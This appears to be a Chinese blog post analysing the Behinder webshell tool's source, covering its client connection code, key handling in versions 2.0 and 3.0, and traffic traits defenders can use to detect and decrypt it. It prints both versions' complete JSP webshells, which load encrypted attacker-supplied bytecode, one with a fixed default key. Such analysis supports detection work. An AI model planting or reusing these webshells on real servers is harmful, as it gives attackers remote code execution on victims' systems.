Behinder源码初探
前言
继哥斯拉源码的分析以后来看看冰蝎的源码,这里拿的是冰蝎3.0的版本来看的,我比较懒,直接把jar包改成zip,然后直接看class文件了
Behinder2.0
自带的webshell文件如下
<%@ page import="java.util.*,javax.crypto.*,javax.crypto.spec.*" %>
<%!class
    U extends ClassLoader{
        U(ClassLoader c){super(c);}
        public Class g(byte []b){
            return super.defineClass(b,0,b.length);
        }
    }
%>

  <%
  if(request.getParameter("pass")!=null){
        String k=(""+UUID.randomUUID()).replace("-","").substring(16);
        session.putValue("u",k);
        out.print(k);
        return;
    }
    Cipher c=Cipher.getInstance("AES");
    c.init(2,new SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));
    new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);
   %>
自定义一个类加载器,g方法中调用了父类的defineclass方法,如果有请求参数pass,获取一个随机的UUID的前16位,然后放到session当中,如果get没传入pass,会去session中拿到放入session的密钥,然后先base64后AES解密,然后用defineclass加载字节码

大致过程如下
get请求就是密钥协商部分
然后我们来看客户端的代码,把jar改成zip解压缩,就可以得到class文件了,首先先看net/rebeyond/behinder/ui/BasicInfoUtils.class,他有个getBasicInfo方法,应该是获取基本信息的

初始化了一个shellService的类,跟进
public ShellService(JSONObject shellEntity, String userAgent) throws Exception {
    this.encryptType = Constants.ENCRYPT_TYPE_AES;
    this.beginIndex = 0;
    this.endIndex = 0;
    this.shellEntity = shellEntity;
    this.currentUrl = shellEntity.getString("url");
    this.currentType = shellEntity.getString("type");
    this.currentPassword = shellEntity.getString("password");
    this.currentHeaders = new HashMap();
    this.currentHeaders.put("User-Agent", userAgent);
    if (this.currentType.equals("php")) {
        this.currentHeaders.put("Content-type", "application/x-www-form-urlencoded");
    }

    this.mergeHeaders(this.currentHeaders, shellEntity.getString("headers"));
    Map<String, String> keyAndCookie = Utils.getKeyAndCookie(this.currentUrl, this.currentPassword, this.currentHeaders);
    String cookie = (String)keyAndCookie.get("cookie");
    if ((cookie == null || cookie.equals("")) && !this.currentHeaders.containsKey("cookie")) {
        String urlWithSession = (String)keyAndCookie.get("urlWithSession");
        if (urlWithSession != null) {
            this.currentUrl = urlWithSession;
        }

        this.currentKey = (String)Utils.getKeyAndCookie(this.currentUrl, this.currentPassword, this.currentHeaders).get("key");
    } else {
        this.mergeCookie(this.currentHeaders, cookie);
        this.currentKey = (String)keyAndCookie.get("key");
        if (this.currentType.equals("php") || this.currentType.equals("aspx")) {
            this.beginIndex = Integer.parseInt((String)keyAndCookie.get("beginIndex"));
            this.endIndex = Integer.parseInt((String)keyAndCookie.get("endIndex"));
        }
    }

}
他的构造方法如上,首先初始化了一些属性的值,并且设置了UA头等,判断webshell是否是php类型,如果是会加上Content-type头,调用了自身的mergeHeaders方法
private void mergeCookie(Map<String, String> headers, String cookie) {
    if (headers.containsKey("Cookie")) {
        String userCookie = (String)headers.get("Cookie");
        headers.put("Cookie", userCookie + ";" + cookie);
    } else {
        headers.put("Cookie", cookie);
    }

}


这里很简单,就是合并一下cookie,后面是调用了net/rebeyond/behinder/utils/Utils.class类的getKeyAndCookie方法,这里有点长,也是比较重要的一部分

判断https和http啥的就不多说了,我们直接按照正常的逻辑去读
看完了getKeyAndCookie方法,shellService的构造方法也就差不多了,回到getBasicInfo方法,其中在调用完getKeyAndCookie方法后,有一个JSONObject basicInfoObj = new JSONObject(mainShell.currentShellService.getBasicInfo());他这就是获取木马的基本信息,跟进
public String getBasicInfo() throws Exception {
    String result = "";
    Map<String, String> params = new LinkedHashMap();
    byte[] data = Utils.getData(this.currentKey, this.encryptType, "BasicInfo", params, this.currentType);
    Map<String, Object> resultObj = Utils.requestAndParse(this.currentUrl, this.currentHeaders, data, this.beginIndex, this.endIndex);
    byte[] resData = (byte[])resultObj.get("data");

    try {
        result = new String(Crypt.Decrypt(resData, this.currentKey, this.encryptType, this.currentType));
        return result;
    } catch (Exception var7) {
        var7.printStackTrace();
        throw new Exception("请求失败:" + new String(resData, "UTF-8"));
    }
}
获取payload部分是byte[] data = Utils.getData(this.currentKey, this.encryptType, "BasicInfo", params, this.currentType);,继续跟进


解密完以后就是返回payload的执行结果了

最后来简单测试一下,抓个包看看,给我们的冰蝎上个代理

这是那俩key1和key2的包,可以看到返回的包里是有16位的类似于md5的内容,这俩包就是密钥协商部分,在冰蝎3.0后取消了密钥协商。
Behinder3.0
核心代码位于net.rebeyond.behinder包下,先来看他自带的webshell的文件吧
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
<%!
class U extends ClassLoader{
    U(ClassLoader c){
        super(c);
    }
    public Class g(byte []b){
        return super.defineClass(b,0,b.length);
    }}
%>
<%
if (request.getMethod().equals("POST")){
    String k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond*/
    session.putValue("u",k);
    Cipher c=Cipher.getInstance("AES");
    c.init(2,new SecretKeySpec(k.getBytes(),"AES"));
    new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);
    }
%>
首先还是自定义了一个类加载器u,有个g方法,调用父类的defineClass方法,然后验证请求方式是否为POST,如果是,把连接密码的md5值的前16位放入到seesion中设置属性,然后new一个u类的对象,然后调用g方法,主要是把请求的内容读取然后进行base64解码和aes解密恢复字节码并加载,这里就和冰蝎2有区别了
来看客户端代码,首先先看net/rebeyond/behinder/ui/controller/MainWindowController.class

来看这个doConnect
private void doConnect() throws Exception {
    boolean connectResult = this.currentShellService.doConnect();
}
调用了this.currentShellService.doConnect方法,这里的cuurentShellService和冰蝎那个2.0差不多,只不过这里是在init方法中初始化,this.currentShellService = new ShellService(shellEntity);
public ShellService(JSONObject shellEntity) throws Exception {
    this.encryptType = Constants.ENCRYPT_TYPE_AES;
    this.beginIndex = 0;
    this.endIndex = 0;
    this.shellEntity = shellEntity;
    this.currentUrl = shellEntity.getString("url");
    this.currentType = shellEntity.getString("type");
    this.currentPassword = shellEntity.getString("password");
    this.currentHeaders = new HashMap();
    this.initHeaders();
    this.mergeHeaders(this.currentHeaders, shellEntity.getString("headers"));
}
来看doConnect,这里获取key就不是通过密钥协商了,他会直接获取连接密码的前16位md5值

看完doConnect,继续往下看,看过冰蝎2.0的师傅知道在冰蝎2.0的地方获取连接信息的也是这个getBasicInfo,跟进就完了

public String getBasicInfo(String whatever) throws Exception {
    String result = "";
    Map<String, String> params = new LinkedHashMap();
    params.put("whatever", whatever);
    byte[] data = Utils.getData(this.currentKey, this.encryptType, "BasicInfo", params, this.currentType);
    Map<String, Object> resultObj = Utils.requestAndParse(this.currentUrl, this.currentHeaders, data, this.beginIndex, this.endIndex);
    byte[] resData = (byte[])((byte[])resultObj.get("data"));

    try {
        result = new String(Crypt.Decrypt(resData, this.currentKey, this.encryptType, this.currentType));
        return result;
    } catch (Exception var8) {
        throw new Exception("请求失败:" + new String(resData, "UTF-8"));
    }
}
后面的部分貌似差不多,这里不再详细说了
总结
冰蝎2.0有密钥协商过程,这就导致他的特征会比较明显,在连接的时候会有俩包,返回的值是16位的md5,然后就是一个payload的包,但是在冰蝎3.0中整个过程都是加密传输,没法检测关键字,他去除了密钥协商过程,就导致一个情况,冰蝎2.0的密钥是随机的,但是冰蝎3.0的密钥是固定的,在传输php,aspx,jsp时前面的字段是固定的,这就导致了在一个WebShell中每一个流的前面的字节都是相同,php前面是 assert|eval(base64_decode(、csharp是dll文件的头部格式、java则是class文件的头部格式。由于asp(php无法加载openssl时)采用异或对payload进行运算,根据异或的特征(两次异或即还原数据)可以使用密文以原始的payload的前十六位进行异或得到的就是密钥,再用密钥对整体数据进行解密即可还原出明文。